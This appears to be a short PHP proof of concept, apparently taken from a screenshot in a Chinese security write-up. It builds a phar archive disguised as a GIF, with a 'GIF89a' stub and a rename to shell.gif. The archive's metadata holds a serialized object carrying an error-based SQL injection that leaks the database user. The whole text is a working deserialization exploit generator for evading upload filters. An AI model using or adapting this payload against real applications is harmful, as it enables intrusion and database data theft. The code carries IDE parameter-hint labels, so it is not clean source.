 <?php
class AWS_MODEL
{
    private $_current_db = 'master';
    private $_shutdown_query = array('a'=>'SELECT UPDATEXML(1, concat(0xa, user(), 0xa), 1);');
}

$a = new AWS_MODEL;
$phar = new Phar( fname: "shell.phar");
$phar->startBuffering();
$phar->setStub( stub: "GIF89a" . "__HALT_COMPILER();");
$phar->setMetadata($a);
$phar->addFromString( localname: "Z1NG.txt", contents: "Z1NG");
$phar->stopBuffering();
rename( oldname: "shell.phar", newname: "shell.gif");
信安之路